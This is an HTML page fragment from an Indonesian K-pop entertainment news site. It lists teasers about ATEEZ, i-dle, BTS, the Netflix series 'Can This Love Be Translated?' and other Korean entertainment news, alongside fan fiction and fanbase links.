<div style="float:left; padding: 0px 0; width:180; margin-left:10px">
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="" data-via="DreamersRadioID" data-count="horizontal" data-text="" data-counturl=">" title="Share to Twitter">
        Tweet
    </a>
    <script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
</div>
<div style="float:left; margin-left:10px; margin-right:10px">
    <a href="http://www.twitter.com/#!/DreamersRadioID" target="_blank"><img src="https://www.dreamers.id/images/twitter2.png" width="99" height="22"/></a>
</div>
<div style="clear:left"></div></div>


<div style="margin-top:10px;"></div>

<div style="width:728px;">
	<a name="halaman"></a>
    <div style="padding-bottom:5px; margin-top:0px; font-weight:bold; padding-bottom:5px; color:#ec008c;">Komentar</div>
   <div style="border-bottom:solid 1px #dfdfdf; padding: 5px; margin-bottom:10px;"></div>
   <div class="fb-comments" data-href="" data-num-posts="10" data-width="720"></div> 
</div>


<div id="clear"></div>


</div>
<div id="clear"></div>

		<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>		
		<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
	
		<div style="">
			<ul class="grid effect-2" id="grid">
            	                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" title="G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden"><img src="http://www.dreamers.id/img_artikel/23202601200755271.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120282/g-dragon-memukau-pemimpin-dunia-di-apec-2025-galaxy-corporation-dianugerahi-penghargaan-presiden" id="judul_atas" style="color:#58585a">G-DRAGON Memukau Pemimpin Dunia di APEC 2025, Galaxy Corporation Dianugerahi Penghargaan Presiden</a></div>
                            <div id="isi_hot_1">    Perusahaan AI Enter tech, Galaxy Corporation, secara resmi menerima Penghargaan Presiden (Presidential Citation) atas kontribusinya dalam menyukseskan gelaran APEC 2025....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4" title="Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;"><img src="http://www.dreamers.id/img_artikel/49202601200727531.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120280/hongjoong-dan-mingi-ikut-tulis-lirik-untuk-semua-lagu-di-album-ateez-golden-hour--part4';">Hongjoong dan Mingi Ikut Tulis Lirik untuk Semua Lagu di Album ATEEZ &#039;GOLDEN HOUR : Part.4&#039;</div>
                            <div id="isi_berita_1">    ATEEZ semakin meningkatkan antusiasme penggemar menjelang comeback mereka. Pada 20 Januari, agensi KQ Entertainment secara resmi merilis daftar lagu (tracklist) untuk mini album ke 13 mereka yang bertajuk &#39;GOLDEN HOUR : Part.4&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari" title="​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari"><img src="http://www.dreamers.id/img_artikel/26202601200720301.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120279/​i-dle-comeback-inilah-detail-single-digital-mono-yang-siap-rilis-akhir-januari';">​i-dle Comeback! Inilah Detail Single Digital &#039;Mono&#039; yang Siap Rilis Akhir Januari</div>
                            <div id="isi_berita_1">    Girl group i dle siap membuka lembaran tahun 2026 dengan karya musik terbaru. Pada tanggal 20 Januari, mereka merilis video bertajuk &quot;Play the whole world in Mono&quot; yang menandai dimulainya hitung mundur resmi untuk perilisan single digital terbaru &#39;Mono (Feat. Skaiwater)&#39;....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’" title="BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’"><img src="http://www.dreamers.id/img_artikel/63202601200705501.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120278/bts-kabarnya-siapkan-konser-gratis-di-gwanghwamun-square-untuk-rayakan-comeback-album-‘arirang’';">BTS Kabarnya Siapkan Konser Gratis di Gwanghwamun Square untuk Rayakan Comeback Album ‘ARIRANG’</div>
                            <div id="isi_berita_1">    BTS dikabarkan tengah mempersiapkan pertunjukan spesial di jantung kota Seoul untuk merayakan comeback mereka ke dunia musik secara full team....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau" title="&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau"><img src="http://www.dreamers.id/img_artikel/54Kim-Seon-hoGo-Youn-jungYoo-Yeung-eun-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/film/korea';">DRAMA KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120275/can-this-love-be-translated-terjemahkan-bahasa-cinta-yang-berbeda-dengan-visual-memukau';">&#039;Can This Love Be Translated?&#039; Terjemahkan Bahasa Cinta yang &#039;Berbeda&#039; dengan Visual Memukau</div>
                            <div id="isi_berita_1">    Sutradara Yoo Young Eun berhasil menyajikan serial romantis &#39;Can This Love Be Translated?&#39; dengan visual pemain hingga lokasi syuting yang ciamik, untuk mewujudkan makna dari bahasa cinta yang berbeda beda....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" title="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho"><img src="http://www.dreamers.id/img_artikel/53kim-seon-ho-go-youn-jung-fan-event-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho';">Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho</div>
                            <div id="isi_berita_1">    Go Youn Jung untuk pertama kalinya datang ke Jakarta untuk menghadiri acara peluncuran serial Netflix &#39;Can This Love Be Translated?&#39; bersama dengan Kim Seon Ho pada Jumat (16/1) lalu....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" title="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;"><img src="http://www.dreamers.id/img_artikel/73Kim-Seon-hopress-conference-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" id="judul_atas" style="color:#58585a">Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;</a></div>
                            <div id="isi_hot_1">    Kim Seon Ho memerankan karakter&nbsp;Joo Ho Jin, seseorang yang berprofesi sebagai penerjemah namun kesulitan menerjemahkan perasaannya sendiri, dalam serial Netflix &#39;Can This Love Be Translated?&#39;....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh" title="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh"><img src="http://www.dreamers.id/img_artikel/53go-youn-jung-can-this-love-be-translated-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh';">Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh</div>
                            <div id="isi_berita_1">    Go Youn Jung kembali mengambil tantangan peran dalam serial terbaru Netflix &#39;Can This Love Be Translated?&#39;, di mana dia memerankan seorang selebriti dunia yang tertutup secara emosional....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans" title="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans"><img src="http://www.dreamers.id/img_artikel/36Fan-Event-can-this-love-be-translated-di-jakarta.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans';">Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans</div>
                            <div id="isi_berita_1">    Netflix menggelar fan event spesial di Jakarta untuk merayakan peluncuran serial romantis &#39;Can This Love Be Translated?&#39; pada 16 Januari di Kota Kasablanka, Jakarta Selatan....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120272/penuh-nostalgia-highlight-tutup-manis-gelaran-hug-k-pop-concert-di-nice-pik2" title="Penuh Nostalgia, HIGHLIGHT Tutup Manis Gelaran HUG K-Pop Concert di NICE PIK2"><img src="http://www.dreamers.id/img_artikel/5020260119135602.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120272/penuh-nostalgia-highlight-tutup-manis-gelaran-hug-k-pop-concert-di-nice-pik2';">Penuh Nostalgia, HIGHLIGHT Tutup Manis Gelaran HUG K-Pop Concert di NICE PIK2</div>
                            <div id="isi_berita_1">    HIGHLIGHT sukses memberikan penutup yang memorable dalam acara K Life &amp; K Live Indonesia: HUG K Pop Concert. Tampil sebagai penampil akhir pada Sabtu (17/1/2026) malam, grup yang digawangi oleh Yoon Dujun, Yang Yoseop, Lee Gikwang, dan Son Dongwoon ini berhasil membuat ribuan penonton di NICE PIK2 bernyanyi bersama....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120271/siap-bongkar-rahasia-hybe-min-hee-jin-sebut-puzzle-mulai-terangkai-usai-temui-pengacara-as" title="Siap Bongkar Rahasia HYBE? Min Hee Jin Sebut &quot;Puzzle Mulai Terangkai&quot; Usai Temui Pengacara AS"><img src="http://www.dreamers.id/img_artikel/720260119123113.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120271/siap-bongkar-rahasia-hybe-min-hee-jin-sebut-puzzle-mulai-terangkai-usai-temui-pengacara-as';">Siap Bongkar Rahasia HYBE? Min Hee Jin Sebut &quot;Puzzle Mulai Terangkai&quot; Usai Temui Pengacara AS</div>
                            <div id="isi_berita_1">    Mantan CEO ADOR, Min Hee Jin, mengisyaratkan perkembangan baru dalam perselisihannya dengan HYBE....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120270/regime-international-menangkan-banding-atas-gugatan-rapper-hong-dabin-dpr-live" title="Regime International Menangkan Banding Atas Gugatan Rapper Hong Dabin (DPR LIVE)"><img src="http://www.dreamers.id/img_artikel/2920260119112800.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120270/regime-international-menangkan-banding-atas-gugatan-rapper-hong-dabin-dpr-live';">Regime International Menangkan Banding Atas Gugatan Rapper Hong Dabin (DPR LIVE)</div>
                            <div id="isi_berita_1">    Perusahaan manajemen Regime International dinyatakan menang dalam persidangan tingkat banding terkait gugatan sengketa pembayaran hasil tur dunia yang diajukan oleh rapper Hong Dabin alias DPR LIVE....</div>
                        </div>
                    </div>
                </li>
				                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120269/gaeko-dynamic-duo-umumkan-perceraian-setelah-15-tahun-menikah" title="Gaeko Dynamic Duo Umumkan Perceraian Setelah 15 Tahun Menikah"><img src="http://www.dreamers.id/img_artikel/520260119110507.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120269/gaeko-dynamic-duo-umumkan-perceraian-setelah-15-tahun-menikah';">Gaeko Dynamic Duo Umumkan Perceraian Setelah 15 Tahun Menikah</div>
                            <div id="isi_berita_1">    Kabar mengejutkan datang dari dunia hiburan Korea Selatan. Rapper ternama sekaligus anggota grup hip hop Dynamic Duo, Gaeko, secara pribadi mengumumkan bahwa ia dan istrinya, Kim Su Mi, telah memutuskan untuk bercerai....</div>
                        </div>
                    </div>
                </li>
				                
                                <li id="hot">
                	<div id="bg_hot">
                        <div id="img_hot_1"><a href="https://hiburan.dreamers.id/article/120268/enhypen-pecahkan-rekor-penjualan-hari-pertama-tertinggi-di-tahun-2026-dengan-the-sin--vanish" title="ENHYPEN Pecahkan Rekor Penjualan Hari Pertama Tertinggi di Tahun 2026 dengan &#039;THE SIN : VANISH&#039;"><img src="http://www.dreamers.id/img_artikel/6720260119103625.jpg" width="225"/></a></div>
                        <div id="detail_hot_1">                        
                            <div id="label_hot">HOT !</div>                            
                            <div class="trapezium"></div>                           
                            <div id="clear"></div>                            
                            <div id="judul_hot_1"><a href="https://hiburan.dreamers.id/article/120268/enhypen-pecahkan-rekor-penjualan-hari-pertama-tertinggi-di-tahun-2026-dengan-the-sin--vanish" id="judul_atas" style="color:#58585a">ENHYPEN Pecahkan Rekor Penjualan Hari Pertama Tertinggi di Tahun 2026 dengan &#039;THE SIN : VANISH&#039;</a></div>
                            <div id="isi_hot_1">    ENHYPEN kembali membuktikan dominasi mereka di industri musik global. Boy group asuhan BELIFT LAB ini baru saja mencetak angka penjualan hari pertama tertinggi untuk album yang dirilis sepanjang tahun 2026 sejauh ini melalui mini album terbaru mereka, &#39;THE SIN : VANISH&#39;....</div>                            
                        </div>
                    </div>
                </li>
                                
                				
                <li id="link_berita_1">
                    <div id="bg_berita">
                        <div id="img_berita_1"><a href="https://hiburan.dreamers.id/article/120267/album-debut-alpha-drive-one-euphoria-tembus-14-juta-penjualan-di-minggu-pertama" title="Album Debut ALPHA DRIVE ONE &#039;EUPHORIA&#039; Tembus 1,4 Juta Penjualan di Minggu Pertama"><img src="http://www.dreamers.id/img_artikel/6220260119100818.jpg" width="225"/></a></div>
                        <div id="detail_berita_1">
                        	                                <p><div id="more" onclick="location.href='https://hiburan.dreamers.id/musik/kpop';">MUSIK KPOP</div></p>
                               
                            <div id="clear"></div>
                            <div class="judul_berita_1" id="judul_atas" onclick="location.href='https://hiburan.dreamers.id/article/120267/album-debut-alpha-drive-one-euphoria-tembus-14-juta-penjualan-di-minggu-pertama';">Album Debut ALPHA DRIVE ONE &#039;EUPHORIA&#039; Tembus 1,4 Juta Penjualan di Minggu Pertama</div>
                            <div id="isi_berita_1">    Boy group rookie ALPHA DRIVE ONE (ALD1), baru saja mengukuhkan posisi sebagai &quot;monster rookie&quot; tahun ini dengan mencetak angka penjualan million seller melalui album debut mereka....</div>
                        </div>
                    </div>
                </li>
							</ul>            
		</div>
        <div></div>
       	
		<script src="https://www.dreamers.id/js/masonry.pkgd.min.js"></script>
		<script src="https://www.dreamers.id/js/imagesloaded.js"></script>
		<script src="https://www.dreamers.id/js/classie.js"></script>
		<script src="https://www.dreamers.id/js/AnimOnScroll.js"></script>
		<script>$(document).ready(function(){new AnimOnScroll(document.getElementById('grid'),{minDuration:0.4,maxDuration:0.7,viewportFactor:0.2});});</script>
		<div id="clear"></div>

                                    </div>
                <div class="loadmore" style="width:728px; height:10px"></div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox">
                


<div style="padding-bottom:10px;">
        <img src="https://www.dreamers.id/img_ads/" width="300" height="" alt="">
    </div>

<div id="berita_pilihan">
    <div><h3 id="heading_pilihan"><span id="span1">BERITA</span> <span id="span2">PILIHAN</span></h3></div>
    <div id="border_pilihan">
                                       
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho" title="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/53kim-seon-ho-go-youn-jung-fan-event-jakarta.jpg" width="280" alt="Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120276/terkejut-dengan-antusias-fans-go-youn-jung-bersyukur-datang-ke-jakarta-bersama-kim-seon-ho';">Terkejut dengan Antusias Fans, Go Youn Jung Bersyukur Datang ke Jakarta Bersama Kim Seon Ho</div>     
            </div>
            <div id="clear"></div>
        </div>
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated" title="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/73Kim-Seon-hopress-conference-jakarta.jpg" width="120" alt="Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120273/kim-seon-ho-belajar-bahasa-4-bulan-dengan-guru-berbeda-untuk-can-this-love-be-translated';">Kim Seon Ho Belajar Bahasa 4 Bulan dengan Guru Berbeda untuk &#039;Can This Love Be Translated?&#039;</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                                
        <div class="row_pilihan_2" id='link_hiburan_1'>
            <div id="img_pilihan_2"><a href="https://www.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh" title="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/53go-youn-jung-can-this-love-be-translated-jakarta.jpg" width="120" alt="Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh"/></a></div>
            <div id="detail_pilihan_2">
                <div id="kat_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_2" onclick="location.href='https://hiburan.dreamers.id/article/120274/go-youn-jung-bicara-soal-karakter-cha-mu-hee-yang-banyak-bicara-tapi-aslinya-rapuh';">Go Youn Jung Bicara Soal Karakter Cha Mu Hee yang Banyak Bicara Tapi Aslinya Rapuh</div>     
            </div>
            <div id="clear"></div>
        </div>                        
                        <div id="border_konten"></div>
                                               
        <div class="row_pilihan_1" id='link_hiburan_1'>
            <div id="img_pilihan_1"><a href="https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans" title="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans" id="judul_populer" target="_blank"><img src="https://www.dreamers.id/img_artikel/36Fan-Event-can-this-love-be-translated-di-jakarta.jpg" width="280" alt="Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans"/></a></div>
            <div id="detail_pilihan_1">
                <div id="kat_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/artis/korea';">ARTIS KOREA</div>
                <div id="judul_pilihan_1" onclick="location.href='https://hiburan.dreamers.id/article/120277/kemeriahan-peluncuran-serial-can-this-love-be-translated-di-jakarta-bersama-ribuan-fans';">Kemeriahan Peluncuran Serial &#039;Can This Love Be Translated?&#039; di Jakarta Bersama Ribuan Fans</div>     
            </div>
            <div id="clear"></div>
        </div>
                            </div>             
</div>
<div id="ffotw">
	<div id="bg-ffotw">
    	<div id="title-ffotw">FAN FICTION <br/>OF THE WEEK</div>
        <div id="sliceff"><img src="https://www.dreamers.id/images/fan-fiction/sliceff.png" width="180"/></div>
        <div id="clear"></div>
    </div>
        <div id="detail-ffotw" align="center">
    	<div id="img-ffotw" align="center"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="gambar_opacity"><img src="http://www.dreamers.id/images/fan-fiction/default2.jpg" height="200"/></a></div>
        <div id="judul-ffotw"><a href="https://fanfiction.dreamers.id/story/195/shocking-love" id="judul_atas_magenta">Shocking Love</a></div>
        <div id="writer-ffotw">Writer : <i>StrongBaby</i></div>
        <div id="cast-ffotw">Cast : <i>-Amber Josephine Lu f(x) -Lee Seunghyun Bigbang -Lee Gikwang B2ST -Son Dongwoon B2ST -Lot Of Cameo</i></div>
    </div>
</div>
<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<div style="position:relative; margin-top:20px" class="fb-page" data-href="https://www.facebook.com/dreamersradio" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-width="300"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dreamersradio"><a href="https://www.facebook.com/dreamersradio">Dreamers Radio</a></blockquote></div></div>
<div style="position:relative; margin-top:10px"><a class="twitter-follow-button" href="https://twitter.com/DreamersRadioID" data-size="large">Follow @DreamersRadioID</a></div>

<div id="fanbase">
    <div><h3 id="heading_fanbase"><span id="span1">FANBASE &</span> <span id="span2">KOMUNITAS</span></div>
    <div id="border_fanbase">
        <div class="row_fanbase_1">                       	
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/Moon Ga Young INA/img_profile/81moongayoung.ina.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/769/moon-ga-young-ina" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">Moon Ga Young INA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WITH NTX/img_profile/89with_ntx.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/768/with-ntx" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WITH NTX</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/WOWFAKTA ATEEZ/img_profile/36wowfakta_ateez.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/767/wowfakta-ateez" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">WOWFAKTA ATEEZ</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/SHINee Indonesia Family/img_profile/65shineeindonesiafamily.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/766/shinee-indonesia-family" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">SHINee Indonesia Family</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/FYIDREAMIES ID/img_profile/29fyidreamies.id.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/765/fyidreamies-id" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">FYIDREAMIES ID</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/ASTRO SURABAYA/img_profile/71arohasurabaya.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/764/astro-surabaya" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">ASTRO SURABAYA</div></a>                       
            </div>
                        <div id="detail_fanbase_1" align="center">
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="gambar_opacity" target="_blank" target="_blank"><div id="img_fanbase_1"><img src="https://www.dreamers.id/img_fanbase/JUNGHYUNIQUE/img_profile/27junghyunique.jpg" width="70"></div></a>
                <a href="https://forum.dreamers.id/list/763/junghyunique" id="judul_atas_magenta" target="_blank"><div id="nama_fanbase_1" target="_blank">JUNGHYUNIQUE</div></a>                       
            </div>
